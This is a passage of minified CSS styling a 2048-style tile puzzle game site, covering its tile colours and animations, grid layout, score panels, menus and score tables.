translate(363px, 242px);transform: translate(363px, 242px);}.tile.tile-position-4-4 {-webkit-transform: translate(363px, 363px);-moz-transform: translate(363px, 363px);-ms-transform: translate(363px, 363px);transform: translate(363px, 363px);}.tile {position: absolute;-webkit-transition: 100ms ease-in-out;-moz-transition: 100ms ease-in-out;transition: 100ms ease-in-out;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;transition-property: transform;}.tile .tile-inner {border-radius: 3px;background: #eee4da;text-align: center;font-weight: bold;z-index: 10;font-size: 55px;background-position: center center !important;background-size: cover !important;background-repeat: no-repeat !important;}.game-type-custom .tile .tile-inner .tile-text{font-weight: normal;font-size: 1rem;line-height: 1;text-align: center;margin: 0;padding: 1px 2px;min-width: 1.25rem;position: absolute;right: 0px;bottom: 0px;color: rgba(255,255,255,.9);background: rgba(0,0,0,.6);text-shadow: 0px 0px 1px #212121;}.game-type-custom .tile .tile-inner .tile-text-default{font-family: "Clear Sans", "Helvetica Neue", Arial, sans-serif;}.tile.tile-2 .tile-inner {background: #eee4da;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0), inset 0 0 0 1px rgba(255, 255, 255, 0);}.tile.tile-4 .tile-inner {background: #ede0c8;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0), inset 0 0 0 1px rgba(255, 255, 255, 0);}.tile.tile-8 .tile-inner {color: #f9f6f2;background: #f2b179;}.tile.tile-16 .tile-inner {color: #f9f6f2;background: #f59563;}.tile.tile-32 .tile-inner {color: #f9f6f2;background: #f67c5f;}.tile.tile-64 .tile-inner {color: #f9f6f2;background: #f65e3b;}.tile.tile-128 .tile-inner {color: #f9f6f2;background: #edcf72;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.2381), inset 0 0 0 1px rgba(255, 255, 255, 0.14286);font-size: 45px;}@media screen and (max-width: 520px) {.tile.tile-128 .tile-inner {font-size: 25px;}}.tile.tile-256 .tile-inner {color: #f9f6f2;background: #edcc61;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.31746), inset 0 0 0 1px rgba(255, 255, 255, 0.19048);font-size: 45px;}@media screen and (max-width: 520px) {.tile.tile-256 .tile-inner {font-size: 25px;}}.tile.tile-512 .tile-inner {color: #f9f6f2;background: #edc850;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.39683), inset 0 0 0 1px rgba(255, 255, 255, 0.2381);font-size: 45px;}@media screen and (max-width: 520px) {.tile.tile-512 .tile-inner {font-size: 25px;}}.tile.tile-1024 .tile-inner {color: #f9f6f2;background: #edc53f;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.47619), inset 0 0 0 1px rgba(255, 255, 255, 0.28571);font-size: 35px;}@media screen and (max-width: 520px) {.tile.tile-1024 .tile-inner {font-size: 15px;}}.tile.tile-2048 .tile-inner {color: #f9f6f2;background: #edc22e;box-shadow: 0 0 30px 10px rgba(243, 215, 116, 0.55556), inset 0 0 0 1px rgba(255, 255, 255, 0.33333);font-size: 35px;}@media screen and (max-width: 520px) {.tile.tile-2048 .tile-inner {font-size: 15px;}}.tile.tile-super .tile-inner {color: #f9f6f2;background: #3c3a32;font-size: 1.5625rem;}.tile.tile-default .tile-inner {font-size: 1.75rem;}@media screen and (max-width: 520px) {.tile.tile-super .tile-inner {font-size: 0.875rem;}.game-type-custom .tile .tile-inner .tile-text{font-size: 0.75rem;min-width: 0.75rem;}.tile.tile-default .tile-inner {font-size: 1rem;}}@-webkit-keyframes appear {0% {opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@-moz-keyframes appear {0% {opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@keyframes appear {0% {opacity: 0;-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}100% {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}.tile-new .tile-inner {-webkit-animation: appear 200ms ease 100ms;-moz-animation: appear 200ms ease 100ms;animation: appear 200ms ease 100ms;-webkit-animation-fill-mode: backwards;-moz-animation-fill-mode: backwards;animation-fill-mode: backwards;}@-webkit-keyframes pop {0% {-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}100% {-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@-moz-keyframes pop {0% {-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}100% {-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}@keyframes pop {0% {-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}50% {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}100% {-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}}.tile-merged .tile-inner {z-index: 20;-webkit-animation: pop 200ms ease 100ms;-moz-animation: pop 200ms ease 100ms;animation: pop 200ms ease 100ms;-webkit-animation-fill-mode: backwards;-moz-animation-fill-mode: backwards;animation-fill-mode: backwards;}.above-game:after {content: "";display: block;clear: both;}.game-intro {float: left;line-height: 42px;margin-bottom: 0;}.restart-button-trigger {display: inline-block;background: #8f7a66;border-radius: 3px;padding: 0 20px;text-decoration: none;color: #f9f6f2;height: 40px;line-height: 42px;display: block;text-align: center;}.game-explanation {margin-top: 0px;}@media screen and (max-width: 520px) {.game-content {width: 280px;margin: 0 auto;}.game-container-wrapper {width: 280px;margin: 0 auto;}.score-container, .best-container {margin-top: 0;padding: 15px 10px;min-width: 40px;}.heading {margin-bottom: 10px;}.game-intro {width: 55%;display: block;box-sizing: border-box;line-height: 1.65;}.restart-button-trigger {width: 42%;padding: 0;display: block;box-sizing: border-box;margin-top: 2px;}.game-container {margin-top: 17px;position: relative;padding: 10px;cursor: default;-webkit-touch-callout: none;-ms-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-ms-touch-action: none;touch-action: none;background: #bbada0;border-radius: 6px;width: 280px;height: 280px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.game-container .game-message {display: none;position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: rgba(238, 228, 218, 0.9);z-index: 100;text-align: center;-webkit-animation: fade-in 800ms ease 1200ms;-moz-animation: fade-in 800ms ease 1200ms;animation: fade-in 800ms ease 1200ms;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;animation-fill-mode: both;}.game-container .game-message p {font-size: 60px;font-weight: bold;height: 60px;line-height: 60px;}.game-container .game-message .lower {display: block;}.game-container .game-message a {display: inline-block;background: #8f7a66;border-radius: 3px;padding: 0 20px;text-decoration: none;color: #f9f6f2;height: 40px;line-height: 42px;margin-left: 9px;}.game-container .game-message a.keep-playing-button {display: none;}.game-container .game-message.game-won {background: rgba(237, 194, 46, 0.8);color: #f9f6f2;}.game-container .game-message.game-won a.keep-playing-button {display: inline-block;}.game-container .game-message.game-won, .game-container .game-message.game-over {display: flex;}.grid-container {position: absolute;z-index: 1;}.grid-row {margin-bottom: 10px;}.grid-row:last-child {margin-bottom: 0;}.grid-row:after {content: "";display: block;clear: both;}.grid-cell {width: 57.5px;height: 57.5px;margin-right: 10px;float: left;border-radius: 3px;background: rgba(238, 228, 218, 0.35);}.grid-cell:last-child {margin-right: 0;}.tile-container {position: absolute;z-index: 2;}.tile, .tile .tile-inner {width: 58px;height: 58px;line-height: 58px;}.tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.tile.tile-position-1-2 {-webkit-transform: translate(0px, 67px);-moz-transform: translate(0px, 67px);-ms-transform: translate(0px, 67px);transform: translate(0px, 67px);}.tile.tile-position-1-3 {-webkit-transform: translate(0px, 135px);-moz-transform: translate(0px, 135px);-ms-transform: translate(0px, 135px);transform: translate(0px, 135px);}.tile.tile-position-1-4 {-webkit-transform: translate(0px, 202px);-moz-transform: translate(0px, 202px);-ms-transform: translate(0px, 202px);transform: translate(0px, 202px);}.tile.tile-position-2-1 {-webkit-transform: translate(67px, 0px);-moz-transform: translate(67px, 0px);-ms-transform: translate(67px, 0px);transform: translate(67px, 0px);}.tile.tile-position-2-2 {-webkit-transform: translate(67px, 67px);-moz-transform: translate(67px, 67px);-ms-transform: translate(67px, 67px);transform: translate(67px, 67px);}.tile.tile-position-2-3 {-webkit-transform: translate(67px, 135px);-moz-transform: translate(67px, 135px);-ms-transform: translate(67px, 135px);transform: translate(67px, 135px);}.tile.tile-position-2-4 {-webkit-transform: translate(67px, 202px);-moz-transform: translate(67px, 202px);-ms-transform: translate(67px, 202px);transform: translate(67px, 202px);}.tile.tile-position-3-1 {-webkit-transform: translate(135px, 0px);-moz-transform: translate(135px, 0px);-ms-transform: translate(135px, 0px);transform: translate(135px, 0px);}.tile.tile-position-3-2 {-webkit-transform: translate(135px, 67px);-moz-transform: translate(135px, 67px);-ms-transform: translate(135px, 67px);transform: translate(135px, 67px);}.tile.tile-position-3-3 {-webkit-transform: translate(135px, 135px);-moz-transform: translate(135px, 135px);-ms-transform: translate(135px, 135px);transform: translate(135px, 135px);}.tile.tile-position-3-4 {-webkit-transform: translate(135px, 202px);-moz-transform: translate(135px, 202px);-ms-transform: translate(135px, 202px);transform: translate(135px, 202px);}.tile.tile-position-4-1 {-webkit-transform: translate(202px, 0px);-moz-transform: translate(202px, 0px);-ms-transform: translate(202px, 0px);transform: translate(202px, 0px);}.tile.tile-position-4-2 {-webkit-transform: translate(202px, 67px);-moz-transform: translate(202px, 67px);-ms-transform: translate(202px, 67px);transform: translate(202px, 67px);}.tile.tile-position-4-3 {-webkit-transform: translate(202px, 135px);-moz-transform: translate(202px, 135px);-ms-transform: translate(202px, 135px);transform: translate(202px, 135px);}.tile.tile-position-4-4 {-webkit-transform: translate(202px, 202px);-moz-transform: translate(202px, 202px);-ms-transform: translate(202px, 202px);transform: translate(202px, 202px);}.tile .tile-inner {font-size: 35px;}.game-message p {font-size: 30px !important;height: 30px !important;line-height: 30px !important;}.game-message .lower {}}.game-top {display: flex;align-items: center;justify-content: space-between;padding-top: 2px;}.heading{}.scores-container {float: none;text-align: left;}.score-container, .best-container{line-height: 1.6;margin-top: 0px;padding: 15px 20px 0px;height: unset;float: left;}.score-container{margin-right: 5px;}.best-container{}.score-container:after, .best-container:after {top: 7px;}.favorite-icon {display: inline-block;width: 40px;height: 40px;cursor: pointer;background: url(/img/heart/heart_grey.svg) center center/cover no-repeat transparent;}.favorite-icon.added {background: url(/img/heart/heart_red.svg) center center/cover no-repeat transparent;animation: fiScaleAnimation .5s ease-in-out;}@keyframes fiScaleAnimation {0% {transform: scale(1.0);}50% {transform: scale(1.05);}100% {transform: scale(1.0);}}.random-game-icon {display: inline-block;width: 40px;height: 40px;cursor: pointer;background: url(/img/dice.svg) center center/cover no-repeat transparent;}.random-game-icon:hover {filter: invert();}.random-game-icon.active {animation: rotate 0.4s linear infinite;}@keyframes rotate {from {transform: rotate(0deg);}to {transform: rotate(360deg);}}.above-game {display: flex;align-items: center;justify-content: space-between;flex-direction: row-reverse;flex: 1;}.game-intro {float: none;}.tile-description {text-align: center;margin-top: 10px;background: rgb(225, 218, 207);color: rgb(85, 78, 72);border-radius: 3px;padding: 10px;font-weight: 600;letter-spacing: 1px;white-space: nowrap;overflow: hidden;}.undo-button, .menu-button, .options-button, .restart-button-trigger#restartBtnTrigger, .game-menu-button {width: auto;height: auto;display: inline-block;background: #8f7a66;border-radius: 3px;padding: 15px 10px;text-decoration: none;color: #f9f6f2;line-height: 1.6;display: inline-block;text-align: center;background: #A59483;white-space: nowrap;}.undo-button:hover, .menu-button:hover, .options-button:hover, .restart-button-trigger#restartBtnTrigger:hover, .game-menu-button:hover {background: #8f7a66;}.undo-button:active, .menu-button:active, .options-button:active, .restart-button-trigger#restartBtnTrigger:active {background: #bbada0;}.undo-button{opacity: 0.4;}.restart-button-trigger#restartBtnTrigger {margin-right: 5px;}.game-menu-button {margin-left: 5px;cursor: pointer;position: relative;}.game-menu-button img {}.game-menu-button > div {position: absolute;right: -1px;top: 100%;z-index: 9;min-width: 200px;padding-top: 10px;display: none;}.game-menu-button ul {margin: 0;padding: 0;list-style: none;}.game-menu-button div > ul {border-radius: 5px;overflow: hidden;box-shadow: 0px 6px 6px rgba(0, 0, 0, 0.65);}.game-menu-button ul li {}.game-menu-button > ul li:first-child a, .game-menu-button > ul li:first-child span {border-top-left-radius: 5px;border-top-right-radius: 5px;}.game-menu-button ul li a, .game-menu-button ul li span {text-decoration: none;text-align: left;white-space: nowrap;font-weight: normal;line-height: 1.6;background: #A59483;background: #8f7a66;background: #5c6770;color: #fafafa;color: #f9f6f2;padding: 0.5rem 1rem 0.5rem 0.5rem;display: flex;align-items: center;}.game-menu-button ul li a:hover {background: #505a63;}.game-menu-button ul li a:active {background: #5c6770;}.game-menu-button div > ul li img {width: 20px;margin-right: 10px;}.game-menu-button ul li ul {}.game-menu-button ul li ul li {}.game-menu-button ul li ul li a {padding: 0.25rem 1rem;padding-left: 3rem;}.game-container {margin-top: 10px;z-index: 1;}.game-footer {margin-top: 5px;margin-bottom: 5px;display: flex;align-items: center;justify-content: space-between;}.game-footer div {flex: 1;}.game-footer div:first-of-type {white-space: nowrap;}.game-footer div:nth-child(2) {text-align: center;display: flex;align-items: center;justify-content: center;}.game-footer div span.fullscreen-toggle-btn {width: 1.125em;height: 1.125em;display: inline-block;background-color: transparent;background-image: url(/img/fullscreen-open.svg);background-position: center center;background-size: contain;background-repeat: no-repeat;cursor: pointer;opacity: 1;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}.game-footer div span.fullscreen-toggle-btn.active {background-image: url(/img/fullscreen-exit.svg);}.game-footer div span.fullscreen-toggle-btn:hover {}.game-footer div:last-of-type {text-align: right;}.gf-buttons {display: flex;align-items: center;justify-content: space-between;color: var(--colorPrimary);color: #554e48;text-align: center;margin: 0px 15px 0px;position: relative;z-index: 201;}.gf-buttons ul {list-style: none;display: flex;justify-content: space-between;width: 100%;margin: 0;padding: 0;max-width: 500px;margin: 0 auto;border: 1px solid #dbd3c6;border-radius: 4px;}.gf-buttons > ul > li {position: relative;flex: 1;overflow: hidden;}.gf-buttons > ul > li.show {overflow: visible;}.gf-buttons > ul > li > a {display: block;padding: 5px 0px 7px;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;position: relative;z-index: 2;background: #e1dacf;}.gf-buttons > ul > li:first-child > a {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.gf-buttons > ul > li:last-child > a {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.gf-buttons > ul > li > a > span {display: block;}.gf-buttons > ul > li > a > span:first-child {width: 100%;min-width: 40px;height: 40px;display: inline-block;background-color: transparent;background-position: center center;background-size: 24px 24px;background-repeat: no-repeat;cursor: pointer;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}.gf-buttons > ul > li > a > span:last-child {}.gf-buttons > ul > li > a:hover {background-color: #fbfaf3;}.gf-buttons > ul > li > a span.fs-start-btn {background-image: url(/img/fullscreen.svg);background-size: 26px 26px;}.gf-buttons > ul > li > a span.custom-grid-btn {background-image: url(/img/grid.svg);}.gf-buttons > ul > li > a span.settings-btn {background-image: url(/img/settings.svg);background-size: 34px 34px;}.gf-buttons > ul > li > a span.scores-btn {background-image: url(/img/rank.svg);background-size: 26px 26px;}.gf-buttons > ul > li > a.options-btn {background-image: url(/img/options2.svg);}.gf-buttons ul li ul {position: absolute;z-index: 1;left: 0;right: 0;z-index: 1;background: #e1dacf;border: 1px solid #dbd3c6;border-radius: 0px;border-top-left-radius: 4px;border-top-right-radius: 4px;display: block;bottom: -100%;opacity: 0;transition: all 0.2s ease-out 0s, opacity 0.2s ease-out 0.1s;}.gf-buttons ul li.show ul {bottom: 100%;opacity: 1;}.gf-buttons ul li ul li {}.gf-buttons ul li ul li a {display: block;padding: 5px 10px;color: #424242;}.gf-buttons ul li ul li a:hover {background: #fafafa;color: var(--anchorHoverColor);}.game-container .game-message p {margin-bottom: 0px !important;}.score-sharing {height: 70px;margin-bottom: 0.5rem;display: flex;flex-direction: column;align-items: center;justify-content: center;}.score-sharing .loader {max-width: 30px;}.score-sharing .rank {display:block;font-size: 1.5rem;font-weight:bold;margin-top:0px;}.score-sharing .warning {display: block;font-size: 0.75em;font-weight: normal;margin-top: -3px;}@media screen and (max-width: 520px) {.game-top {display: block;}.heading {}.scores-container {width: 100%;}.score-container, .best-container {width: 49%;padding-left: 5px;padding-right: 5px;}.score-container{margin-right: 2%;}.above-game {}.above-game:after {display: none;}.favorite-icon, .random-game-icon {width: 30px;height: 30px;}.above-game .buttons {display: flex;gap: 5px;}.options-button {display: inline-block;}.undo-button, .menu-button, .options-button, .restart-button-trigger#restartBtnTrigger, .game-menu-button {font-size: 0.875rem;padding: 5px 7px;}.restart-button-trigger#restartBtnTrigger {margin-top: 0px;margin-right: 0px;}.game-menu-button {margin-left: 0px;}.game-menu-button.show > div {display: block;}.gf-buttons {max-height: 0;opacity: 0;overflow: hidden;-webkit-transition: max-height 0.5s ease, opacity 0.5s ease;transition: max-height 0.5s ease, opacity 0.5s ease;}.gf-buttons.show {max-height: 100px;opacity: 1;overflow: visible;}.score-sharing {height: 50px;}.score-sharing .rank {font-size: 1.125rem;}.gf-buttons > ul > li > a {font-size: 0.75rem;}.game-footer div span.fullscreen-toggle-btn {width: 1.125em;height: 1.125em;}}@media screen and (min-width: 521px) {.score-container, .best-container {display: flex;align-items: center;justify-content: center;padding-left: 5px;padding-right: 5px;min-width: 105px;}.score-container, .best-container, .restart-button-trigger#restartBtnTrigger {height: 60px;}.above-game {display: flex;align-items: center;justify-content: space-between;flex-direction: row-reverse;flex: 1;}.above-game .buttons {display: flex;}.undo-button, .menu-button, .options-button, .restart-button-trigger#restartBtnTrigger {display: flex;align-items: center;justify-content: center;}.options-button {display: none;}.game-menu-button:hover > div {display: block;}.game-footer div span.fullscreen-toggle-btn {width: 1.25em;height: 1.25em;}}:root {--contentBgColor: #FBFAF3;--anchorColor: #23989f;--anchorHoverColor: #23989f;--fontPrimary: 'Open Sans', sans-serif;--fontSecondary: 'Open Sans', sans-serif;--fontGame: 'Open Sans', sans-serif;--colorPrimary: #222222;--colorSecondary: #16a085;}html {}body {font-family: var(--fontPrimary);font-size: 1rem;font-weight: normal;line-height: 1.5;color: #fafafa;color: var(--colorPrimary);background: #32465a;margin: 0;padding: 0;}a:link, a:hover, a:visited, a:active {outline:none;text-decoration: none;-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}a{color: var(--anchorColor);font-weight: bold;-webkit-transition: 0.2s;-moz-transition: all .2s;-o-transition: all .2s;-ms-transition: all .2s;transition: all .2s;}a[role="button"]:hover{text-decoration: none;}img{max-width:100%;max-height:100%;}h1 {font-size: 1.5rem;}p {margin-top: 0;margin-bottom: 10px;line-height: 1.65;}textarea, select, input, button {outline: none;}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.m-0 {margin: 0px !important;}.mt-0{margin-top: 0px !important;}.mb-0{margin-bottom: 0px !important;}.pt-0{padding-top: 0px !important;}.pb-0{padding-bottom: 0px !important;}.mt-10{margin-top: 10px !important;}.mb-10{margin-bottom: 10px !important;}.pt-10{padding-top: 10px !important;}.pb-10{padding-bottom: 10px !important;}.mt-15{margin-top: 15px !important;}.mb-15{margin-bottom: 15px !important;}.pt-15{padding-top: 15px !important;}.pb-15{padding-bottom: 15px !important;}.mt-20{margin-top: 20px !important;}.mb-20{margin-bottom: 20px !important;}.pt-20{padding-top: 20px !important;}.pb-20{padding-bottom: 20px !important;}.mt-25{margin-top: 25px !important;}.mb-25{margin-bottom: 25px !important;}.pt-25{padding-top: 25px !important;}.pb-25{padding-bottom: 25px !important;}.mt-30{margin-top: 30px !important;}.mb-30{margin-bottom: 30px !important;}.pt-30{padding-top: 30px !important;}.pb-30{padding-bottom: 30px !important;}.mt-35{margin-top: 35px !important;}.mb-35{margin-bottom: 35px !important;}.pt-35{padding-top: 35px !important;}.pb-35{padding-bottom: 35px !important;}.mt-40{margin-top: 40px !important;}.mb-40{margin-bottom: 40px !important;}.pt-40{padding-top: 40px !important;}.pb-40{padding-bottom: 40px !important;}.mt-50{margin-top: 50px !important;}.mb-50{margin-bottom: 50px !important;}.pt-50{padding-top: 50px !important;}.pb-50{padding-bottom: 50px !important;}.mt-60{margin-top: 60px !important;}.mb-60{margin-bottom: 60px !important;}.pt-60{padding-top: 60px !important;}.pb-60{padding-bottom: 60px !important;}.mt-70{margin-top: 70px !important;}.mb-70{margin-bottom: 70px !important;}.pt-70{padding-top: 70px !important;}.pb-70{padding-bottom: 70px !important;}.mt-80{margin-top: 80px !important;}.mb-80{margin-bottom: 80px !important;}.pt-80{padding-top: 80px !important;}.pb-80{padding-bottom: 80px !important;}.mt-90{margin-top: 90px !important;}.mb-90{margin-bottom: 90px !important;}.pt-90{padding-top: 90px !important;}.pb-90{padding-bottom: 90px !important;}.mt-100{margin-top: 100px !important;}.mb-100{margin-bottom: 100px !important;}.pt-100{padding-top: 100px !important;}.pb-100{padding-bottom: 100px !important;}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.header, .footer{width: 100%;}.header-inner, .content, .footer-inner {width: 100%;max-width: 1400px;margin: 0px auto;padding-left: 15px;padding-right: 15px;}.header {background: #5c6770;}.header-inner {justify-content: space-between;align-items: center;display: flex;}.header a{color: #fff;}.header .logo img{}.header .logo a{text-transform: uppercase;font-size: 1.5625rem;}.header-menu{position: relative;}.header-menu > ul > li.has-dropdown > a {position: relative;}.header-menu > ul > li.has-dropdown > a:before {content: "";width: 12px;height: 12px;position: absolute;border-left: 1px solid #525a60;border-bottom: 1px solid #525a60;border-color: #7b848d;transform: rotate(-45deg);}.header-menu ul li.li-search-form{position: static;}.search-form{}.header-menu .search-form input[type=text] {padding: 3px 25px 3px 7px;background-image: url("/img/search/search.svg");background-position: calc(100% - 2px) center ;background-size: 20px 20px;background-repeat: no-repeat;-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}.header-menu ul li ul.livesearch {position: absolute;z-index: 300;top: 100%;left: 0;right: 0;background: #fff;padding: 10px;box-shadow: 0px 15px 50px rgba(0, 0, 0, .8);-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.header-menu ul li:hover > ul.livesearch {display: block;}.header-menu ul.livesearch li{padding: 5px 0px;width: 100%;border: none;text-align: center;}.header-menu ul.livesearch li .container-fluid{padding: 0px;}.header-menu ul.livesearch li a{overflow: hidden;margin: 12px 12px;padding: 5px 5px 5px;padding: 0px;display: block;box-shadow: 0px 2px 4px rgb(0 0 0 / 30%);border-radius: 4px;}.header-menu ul.livesearch li a:hover{box-shadow: 0px 4px 6px rgb(0 0 0 / 60%);}.header-menu ul.livesearch li.more-result {padding: 0px;}.header-menu ul.livesearch li.more-result a {display: inline-block;box-shadow: none;padding: 0.25rem 0.75rem;margin: 0.25rem 0px 0px;border: 1px solid #ddd;font-size: 0.875rem;}.header-menu ul.livesearch img{}.header-menu ul.livesearch p{font-size: 0.875rem;white-space: nowrap;overflow: hidden;margin: 0px;padding: 2px 2px;}.header-menu img.menu-item-account {width: 2rem;height: 2rem;border-radius: 50%;border: 2px solid #fff;}.header-menu .li-account div {display: inline-block;padding: 1.1rem 0 1.1rem 1.25rem;cursor: pointer;}.header-menu ul.more-links-ul {display: none;}.burgWrapper {padding: 20px 10px;cursor: pointer;display: none;}.burg, .burg:before, .burg:after {background: #fff;width: 30px;height: 5px;-moz-transition: 0.2s;-o-transition: 0.2s;-webkit-transition: 0.2s;transition: 0.2s;}.burg {display: block;position: relative;}.burg:before {content: '';position: absolute;top: -10px;}.burg:after {content: '';position: absolute;top: 10px;}.activeBurg {background: transparent;}.activeBurg:before {-webkit-transform: rotate(45deg);top: 0;}.activeBurg:after {-webkit-transform: rotate(-45deg);top: 0;}.content-wrapper{width: 100%;position: relative;background: var(--contentBgColor);display: flex;align-items: stretch;justify-content: stretch;}.sidebar{padding: 50px 10px 10px 10px;flex: 1;}.left-sidebar{order: -1;}.right-sidebar{}.content{padding-top: 20px;padding-bottom: 20px;position: relative;-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}.content.game-single{padding-top: 15px;}.content .title{text-align:center;font-size: 1.5625rem;margin-bottom: 1.125rem;}.content a.game-show-link{color: var(--contentBgColor);padding: 2px 5px;background: rgb(108, 117, 125);position: absolute;right: 0px;top: 5px;font-weight: normal;font-size: 0.875rem;z-index: 1;opacity: 0;visibility: hidden;}.content:hover .container-fluid > a.game-show-link, div[class^='col']:hover a.game-show-link, div[class*=' col']:hover a.game-show-link {opacity:1;visibility:visible;}.game-blocks {margin-left: -6px;margin-right: -6px;}.content .game-block{position: relative;overflow: hidden;background:#fafafa;margin: 9px 7px;border-radius: 4px;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;box-shadow: 0px 2px 4px rgba(0,0,0,.3);}.content .game-block:hover {box-shadow: 0px 4px 6px rgba(0,0,0,.6);}.content .single-block:first-child {}.content .single-block:nth-child(4n+1) .game-block{margin-left: 0px;}.content .single-block:nth-child(4n) .game-block{margin-right: 0px;}.box {width: 100%;padding-top: 100%;position: relative;margin-bottom: calc(2.25rem + 1px);overflow: visible;}.box:before {content: "";position: absolute;left: -1px;right: -1px;top: -1px;bottom: -1px;filter: invert(1);transform: rotate(180deg);-webkit-transition: transform 0.2s ease-out 0s;transition: transform 0.2s ease-out 0s;}.game-block:hover .box:before {transform: rotate(180deg) scale(1.03);}.game-block.ajax-loaded .box:before {display: none;}.game-block.ajax-loaded .box div {position: absolute;left: 0px;right: 0px;top: 0px;bottom: 0px;filter: invert(1);transform: rotate(180deg);-webkit-transition: transform 0.2s ease-out 0s;transition: transform 0.2s ease-out 0s;}.game-block.ajax-loaded:hover .box div {transform: rotate(180deg) scale(1.03);}.content .game-block .game-icon{text-align: center;}.content .game-block .game-icon img{width: 100%;}.header .search-result-single .game-name, .content .game-block .game-name{position: absolute;top: 100%;width: 100%;font-size: 0.875rem;font-weight: 600;line-height: 1.2;text-align: center;background: rgba(233, 233, 233,0.8);background: #fafafa;background: #f9f9f9;color: #fff;color: #32465a;margin: 0px;padding: 5px 2px;white-space: nowrap;height: 2.25rem;line-height: 2.25rem;padding-top: 0px;padding-bottom: 0px;}.content .sub-games .game-block-wrapper {max-width: 150px;margin: 0 auto;}.content .sub-games .game-block {margin: 8px 6px;border: 0px solid transparent;}.content .sub-games .game-block.active {border: 5px solid #009688;display: block;overflow: hidden;}.content .sub-games .game-block .game-name {font-size: .7em;}.content .sub-games .game-block .game-name.creator-name {font-size: .6em;color: #a2a2a2;padding-top: 0px;padding-bottom: 6px;}.content .sub-games .box {margin-bottom: calc((1.875rem + 0px) + (1.125rem + 0px));}.content .sub-games .game-block .game-name.creator-name {top: calc(100% + 1.5rem + 1px);line-height: 1.5;height: 1.5rem;}.prevnext .box {margin-bottom: 0px;}@media(min-width:521px){.game-type-custom .tile .tile-inner .tile-text {font-size: 0.875rem;min-width: 1rem;}}.game-size {}.game-size h2.title {margin-bottom: 0.75rem;}.size-info {display: flex;align-items: stretch;justify-content: space-between;max-width: 500px;margin: 0px auto;}.size-info .size-single {flex: 1;border: 1px solid #d8d0c36b;border-color: #ccc;border-right-width: 0px;text-align: center;padding: 1rem 0.25rem;-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}.size-info .size-single:first-child {border-top-left-radius: 4px;border-bottom-left-radius: 4px;}.size-info .size-single:last-child {border-right-width: 1px;border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.size-info a.size-single:hover {background: #f5f2e6;}.size-info .size-single h4 {font-size: 1.25rem;font-weight: 600;margin-bottom: 0px;}.size-info .size-single p {margin-bottom: 0px;}.size-info .size-single p:last-of-type {margin-bottom: 0px;font-size: 0.875rem;font-weight: normal;}.size-info .size-single.log-in-required p:last-of-type{color: #ED4C67;}.game-scores-container {display: none;}.game-scores-container.show {display: block;}.game-scores {}.scores {max-width: 500px;margin: 0px auto;}.scores h2 {font-size: 1.25rem;}.scores .score-header {display: flex;align-items: stretch;justify-content: space-around;border: 1px solid #ddd;border-bottom: none;}.scores .score-header h2 {flex: 1;display: flex;align-items: center;justify-content: center;text-align: center;font-weight: 400;color: var(--anchorColor);position: relative;margin-bottom: 0px;border-right: 1px solid #ddd;background: #efecdf;background: #edeadb;background: #ebe9e0;padding: 1rem 0.25rem;transition: all 0.2s ease-out 0s;}.scores .score-header h2:last-of-type {border-right: none;}.scores .score-header h2:hover {background: #e5e3d7;}.scores.top .score-header h2.title-top-score, .scores.latest .score-header h2.title-latest-score {background: transparent;opacity: 1;color: var(--colorPrimary);cursor: text;}.scores.top .score-header h2.title-top-score, .scores.latest .score-header h2.title-latest-score {background: 